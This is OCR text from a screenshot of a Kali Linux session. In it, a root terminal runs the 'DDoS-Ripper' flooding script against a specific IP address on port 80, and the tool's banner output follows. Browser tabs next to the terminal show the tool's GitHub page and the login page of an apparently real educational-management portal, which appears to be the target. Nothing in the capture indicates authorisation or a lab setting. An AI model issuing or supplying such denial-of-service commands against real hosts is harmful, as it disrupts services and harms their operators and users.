 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
3:14
root@kali: /home/kali/Downloads/DDoS-Ripper-main
File Actions Edit View Help
(root㉿kali)-[/home/kali/Downloads/DDoS-Ripper-main]
# python3 DRipper.py -s 172.66.43.64 -p 80
DDOS RIPPER
©EngineRipper
reference by Hammer
172.66.43.64 port: 80 turbo: 135
Please wait...
RUNACHAY | Gestión edu
GitHub - palahsu/DDoS-R
https://arboldevida.runacode.com/publi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
RUNA CHAY
Gestión Educativa
AV
ARBOL DE VIDA
Con fe venceremos
Cédula
Contraseña
¿Olvidó su contraseña?
¿No puedes acceder?
ACCEDER